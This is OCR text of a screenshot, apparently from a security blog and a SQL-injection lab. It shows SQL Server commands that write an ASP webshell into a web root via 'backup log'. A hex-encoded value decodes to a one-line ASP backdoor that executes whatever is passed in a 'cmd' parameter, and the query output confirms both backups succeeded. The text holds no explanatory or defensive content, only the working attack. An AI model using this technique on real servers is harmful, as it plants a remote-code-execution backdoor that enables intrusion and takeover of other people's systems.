 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
test
查询 — AARON-E24A9D3DF.test.sa — 无标题1*
alter database test set RECOVERY FULL;
create table cmd (a image);
backup log test to disk= 'C:\Inetpub\wwwroot\sqlilabs\1.asp' with init;
insert into cmd (a) values(0x3c256576616c20726571756573742822636d642229253e);
backup log test to disk='C:\Inetpub\wwwroot\sqlilabs\2.asp';
drop table cmd;
没有当前的数据库备份。此日志备份不能用于前滚先前的数据库备份。
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.640 MB/秒）。
（所影响的行数为 1 行）
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.896 MB/秒）。
d4m1ts gm7.org